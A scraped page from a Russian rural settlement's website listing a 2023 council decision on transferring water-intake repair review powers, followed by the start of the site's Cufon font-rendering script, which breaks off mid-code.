<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Контактная информация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',1,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block5928> -->

<!-- <block1> -->

<!-- <gr1> --><!-- </gre> -->

<!-- </block1> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->
<!--/U1CLEFTER1Z--> 
 
 </div>
 <div id="content">
 <!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://asp-lipovka.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->НПА<!--</s>--></a> &raquo; <a href="/load/dokumenty/2">Документы</a> &raquo; <a href="/load/dokumenty/reshenija_sp/4">Решения Собрания представителей</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;"><font size="2" style="font-size: 10pt; color: rgb(0, 0, 205);">Решение №103/69 от 31.01.2023 г. </font></div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

<style type="text/css"> 
.download {background:url('/img/5Fbn3-.png');width:117px;height:30px;overflow:hidden;margin:0;-webkit-border-radius: 5px; 
-moz-border-radius: 5px; 
 border-radius: 5px;} 
.download a, .download a:hover {color:rgba(255,255,255,0.6);font-size:8px;font-family:Arial;display:block;padding:2px;text-decoration:none;text-align:left;font-weight:normal;margin:0;} 
.download a span {color:#FFF} 
</style> 
<div class="download"><a href="/load/0-0-0-1184-20"><span style="font-weight: bold; font-size: 8pt; font-family: Verdana;">Скачать файл (72.0 Kb)</span></a></div>



</td><td align="right" style="font-size:7pt;white-space: nowrap;">31.01.2023, 10:15</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div>«Об одобрении проекта соглашения о передаче Администрации муниципального района Хворостянский Самарской области Администрацией сельского поселения Липовка муниципального района Хворостянский Самарской области полномочий по решению вопросов местного значения:
- проведение государственной экспертизы сметной документации на капитальный ремонт систем водозабора в с. Новая Гремячка Хворостянского района Самарской области»
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><!--<s3179>-->Категория<!--</s>-->: <a href="/load/dokumenty/reshenija_sp/4">Решения Собрания представителей</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3', 'up3', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">asplipovka</a>

</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>189</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>5</b>

</td></tr>
</table>

<!-- </body> -->
 </div>
 <div id="right-side">
 <!--U1DRIGHTER1Z--><!-- <block993> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Конституция 2020<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><script type="text/javascript" src="http://lipovka.tk/rtr/1-2"></script><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block993> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block897> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Информация<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><div align="center"><a href="http://www.pravo.gov.ru"><img src="http://www.pravo.gov.ru/export/sites/default/galleries/gspi_banners/7.gif" border="0" alt="Официальный интернет-портал правовой информации"></a></div><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block897> -->

<!-- <block6271> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Кадетские корпуса<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><div align="center"><a href="http://lipovka.tk/Banner/Plakat.jpg"><img src="http://lipovka.tk/Banner/Plakat1.jpg" border="0" alt=""></a></div><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block6271> -->

<!-- <block427> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Вакансии<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">11.02.2021</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/objavlenie/75-1-0-798" style="font-family: Arial; font-size: 11px;">Конкурс на замещение вакантной должности муниципальной службы специалиста администрации сельского поселения Липовка м.р.Хворостянский</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">01.06.2021</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/informacija_o_vakansii_ot_01_06_2021g/75-1-0-833" style="font-family: Arial; font-size: 11px;">Информация о вакансии от 01.06.2021г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">01.07.2021</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/informacija_o_vakansii_ot_01_07_2021g/75-1-0-834" style="font-family: Arial; font-size: 11px;">Информация о вакансии от 01.07.2021г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">02.08.2021</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/informacija_o_vakansii_ot_01_08_2021g/75-1-0-838" style="font-family: Arial; font-size: 11px;">Информация о вакансии от 01.08.2021г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">01.09.2021</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/informacija_o_vakansii_ot_01_09_2021g/75-1-0-865" style="font-family: Arial; font-size: 11px;">Информация о вакансии от 01.09.2021г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">01.10.2021</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/svedenija_o_nalichii_svobodnykh_rabochikh_mest_i_vakantnykh_dolzhnostej/75-1-0-864" style="font-family: Arial; font-size: 11px;">Информация о вакансии от 01.10.2021г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">01.12.2021</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/informacija_o_vakansii_ot_01_12_2021g/75-1-0-875" style="font-family: Arial; font-size: 11px;">Информация о вакансии от 01.12.2021г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">01.09.2022</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/informacija_o_vakansii_ot_01_09_2022_goda/75-1-0-1180" style="font-family: Arial; font-size: 11px;">Информация о вакансии от 01.09.2022 года</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">30.12.2022</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Вакансии</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/administracija/vakansii/svedenija_o_nalichii_svobodnykh_rabochikh_mest_i_vakantnykh_dolzhnostej/75-1-0-1181" style="font-family: Arial; font-size: 11px;">Сведения о наличии свободных рабочих мест и вакантных должностей</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block427> -->

<!-- <block4277> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Новые Документы<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">19.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Постановления</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/dokumenty/postanovlenie_5_ot_19_01_2026/1-1-0-2634" style="font-family: Arial; font-size: 11px;">постановление №5 от 19.01.2026</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">14.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Решения Собрания представителей</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/dokumenty/reshenija_sp/reshenie_23_9_ot_14_01_2026/4-1-0-2632" style="font-family: Arial; font-size: 11px;">Решение №23/9 от 14.01.2026</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">14.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Решения Собрания представителей</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/dokumenty/reshenija_sp/reshenie_22_9_ot_14_01_2026/4-1-0-2631" style="font-family: Arial; font-size: 11px;">Решение №22/9 от 14.01.2026</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">12.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Постановления</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/dokumenty/postanovlenie_4_ot_12_01_2025/1-1-0-2630" style="font-family: Arial; font-size: 11px;">Постановление №4 от 12.01.2026</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">12.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Постановления</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://asp-lipovka.ru/load/dokumenty/postanovlenie_3_ot_12_01_2026/1-1-0-2629" style="font-family: Arial; font-size: 11px;">Постановление №3 от 12.01.2026</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block4277> -->

<!-- <block11> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><!--<s1546>--><li><a href="http://www.hvorostyanka.ru/" target="_blank">Сайт Администрации муниципального района Хворостянский Самарской области</a></li>
<!--</s>--><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block11> --><!--/U1DRIGHTER1Z--> 
 </div>
 <!-- </middle> -->
 <div class="clr"></div> 
 
 <!--U1BFOOTER1Z--><div id="footer">
 <div class="fleft">
 <!-- <copy> -->Copyright АСП Липовка © 2026<!-- </copy> --><br />
 <!-- "' --><span class="pbIc5Mfe"><a href="https://www.ucoz.ru/" title="Сайт создан при помощи uCoz" target="_blank" rel="nofollow">uCoz</a></span>
 <!--cnt.sputnik.ru-->
 <script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 <!--/cnt.sputnik.ru-->
 <span id="sputnik-informer"></span>
 </div>
 <div class="fright">
 <a class="ut-logo" href="http://uthemes.ru/" target="_blank">ucoz шаблоны</a>
 </div>
 <div class="clr"></div>
 </div><!--/U1BFOOTER1Z-->
 </div>
</div>
<script type="text/javascript" src="/js/ui.js"></script>
</body>
</html>
<!-- 0.10247 (s743) -->

--- FILE ---
content_type: application/javascript
request_url: http://asp-lipovka.ru/js/ui.js
body_size: 86811
content:
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&"z ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var 